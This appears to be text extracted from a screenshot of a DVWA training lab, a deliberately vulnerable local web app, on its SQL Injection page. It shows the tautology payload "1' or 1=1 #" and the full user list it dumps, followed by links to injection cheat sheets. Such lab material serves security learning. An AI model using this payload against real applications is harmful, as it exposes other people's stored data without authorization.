 Vulnerability: SQL Injection ::
localhost/DVWA-1.9/vulnerabilities/sqli/
php
火狐官方站点 新手上路 常用网址 JD 京东商城 移动版书签
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' or 1=1 #
First name: admin
Surname: admin
ID: 1' or 1=1 #
First name: Gordon
Surname: Brown
ID: 1' or 1=1 #
First name: Hack
Surname: Me
ID: 1' or 1=1 #
First name: Pablo
Surname: Picasso
ID: 1' or 1=1 #
First name: Bob
Surname: Smith
查看攻击结果回显
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/